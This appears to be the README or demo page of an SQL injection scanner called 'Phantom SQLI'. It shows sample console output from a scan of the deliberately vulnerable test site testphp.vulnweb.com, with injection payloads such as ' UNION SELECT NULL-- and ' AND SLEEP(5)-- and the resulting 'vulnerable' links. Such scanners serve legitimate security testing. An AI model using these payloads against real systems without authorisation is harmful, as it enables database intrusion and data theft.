 Phantom SQLI
CODED BY
NIEDRAAA
Do you want to test a single URL (1) or multiple URLs from a file (2)? Enter 1 or 2: 1
Enter the target URL (e.g., http://example.com/page.php?id=): http://testphp.vulnweb.com/search.php?test=
[INFO] Testing SQL Injection on: http://testphp.vulnweb.com/search.php?test=
[INFO] Testing for MySQL payloads...
[ERROR] Request failed: HTTPConnectionPool(host='testphp.vulnweb.com', port=80): Read timed out. (read timeout=10)
[ERROR] Request failed: HTTPConnectionPool(host='testphp.vulnweb.com', port=80): Read timed out. (read timeout=10)
[SAFE] No SQL Injection with payload: ' OR '1'='1
[VULNERABLE] SQL Injection found with payload: ' UNION SELECT NULL-- on MySQL database!
[VULNERABILITY LINK] http://testphp.vulnweb.com/search.php?test=' UNION SELECT NULL--
[VULNERABLE] SQL Injection found with payload: ' AND SLEEP(5)-- on MySQL database!
[VULNERABILITY LINK] http://testphp.vulnweb.com/search.php?test=' AND SLEEP(5)--